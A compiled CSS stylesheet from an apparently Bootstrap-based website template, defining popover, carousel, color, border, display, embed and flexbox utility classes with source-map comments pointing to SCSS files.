/* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

/* line 175, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover-header:empty {
  display: none;
}

/* line 180, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_popover.scss */
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  backface-visibility: hidden;
  perspective: 1000px;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  transition: transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    transition: none;
  }
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%);
}

@supports (transform-style: preserve-3d) {
  /* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%);
}

@supports (transform-style: preserve-3d) {
  /* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}

/* line 76, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}

/* line 82, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

/* line 88, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

/* line 93, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  /* line 93, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0);
  }
}

/* line 111, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

/* line 135, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-prev {
  left: 0;
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-next {
  right: 0;
}

/* line 149, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

/* line 157, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

/* line 160, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

/* line 170, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

/* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

/* line 196, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

/* line 205, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

/* line 216, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-indicators .active {
  background-color: #fff;
}

/* line 226, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-baseline {
  vertical-align: baseline !important;
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-top {
  vertical-align: top !important;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-middle {
  vertical-align: middle !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-bottom {
  vertical-align: bottom !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-text-bottom {
  vertical-align: text-bottom !important;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_align.scss */
.align-text-top {
  vertical-align: text-top !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #30d8f0 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #10c3dd !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-secondary {
  background-color: #30d8f0 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #10c3dd !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #00ed54 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00ba42 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #17a2b8 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #edea00 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #bab800 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #ed002d !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #ba0023 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-light {
  background-color: #f8f9fa !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_background-variant.scss */
.bg-dark {
  background-color: #343a40 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_background.scss */
.bg-white {
  background-color: #fff !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_background.scss */
.bg-transparent {
  background-color: transparent !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border {
  border: 1px solid #dee2e6 !important;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-top {
  border-top: 1px solid #dee2e6 !important;
}

/* line 9, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-right {
  border-right: 1px solid #dee2e6 !important;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-left {
  border-left: 1px solid #dee2e6 !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-0 {
  border: 0 !important;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-top-0 {
  border-top: 0 !important;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-right-0 {
  border-right: 0 !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-bottom-0 {
  border-bottom: 0 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-left-0 {
  border-left: 0 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-primary {
  border-color: #30d8f0 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-secondary {
  border-color: #30d8f0 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-success {
  border-color: #00ed54 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-info {
  border-color: #17a2b8 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-warning {
  border-color: #edea00 !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-danger {
  border-color: #ed002d !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-light {
  border-color: #f8f9fa !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-dark {
  border-color: #343a40 !important;
}

/* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.border-white {
  border-color: #fff !important;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded {
  border-radius: 0.25rem !important;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

/* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-circle {
  border-radius: 50% !important;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_borders.scss */
.rounded-0 {
  border-radius: 0 !important;
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_clearfix.scss */
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-none {
  display: none !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-inline {
  display: inline !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-inline-block {
  display: inline-block !important;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-block {
  display: block !important;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-table {
  display: table !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-table-row {
  display: table-row !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-table-cell {
  display: table-cell !important;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-flex {
  display: flex !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-none {
    display: none !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-inline {
    display: inline !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-inline-block {
    display: inline-block !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-block {
    display: block !important;
  }
  /* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-table {
    display: table !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-table-row {
    display: table-row !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-table-cell {
    display: table-cell !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-flex {
    display: flex !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-none {
    display: none !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-inline {
    display: inline !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-inline-block {
    display: inline-block !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-block {
    display: block !important;
  }
  /* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-table {
    display: table !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-table-row {
    display: table-row !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-table-cell {
    display: table-cell !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-flex {
    display: flex !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-none {
    display: none !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-inline {
    display: inline !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-inline-block {
    display: inline-block !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-block {
    display: block !important;
  }
  /* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-table {
    display: table !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-table-row {
    display: table-row !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-table-cell {
    display: table-cell !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-flex {
    display: flex !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-none {
    display: none !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-inline {
    display: inline !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-inline-block {
    display: inline-block !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-block {
    display: block !important;
  }
  /* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-table {
    display: table !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-table-row {
    display: table-row !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-table-cell {
    display: table-cell !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-flex {
    display: flex !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-none {
    display: none !important;
  }
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-inline {
    display: inline !important;
  }
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-inline-block {
    display: inline-block !important;
  }
  /* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-block {
    display: block !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-table {
    display: table !important;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-table-row {
    display: table-row !important;
  }
  /* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-table-cell {
    display: table-cell !important;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-flex {
    display: flex !important;
  }
  /* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_display.scss */
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive::before {
  display: block;
  content: "";
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_embed.scss */
.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-row {
  flex-direction: row !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-column {
  flex-direction: column !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-row-reverse {
  flex-direction: row-reverse !important;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-column-reverse {
  flex-direction: column-reverse !important;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-wrap {
  flex-wrap: wrap !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-nowrap {
  flex-wrap: nowrap !important;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-fill {
  flex: 1 1 auto !important;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-grow-0 {
  flex-grow: 0 !important;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-grow-1 {
  flex-grow: 1 !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-shrink-0 {
  flex-shrink: 0 !important;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.flex-shrink-1 {
  flex-shrink: 1 !important;
}

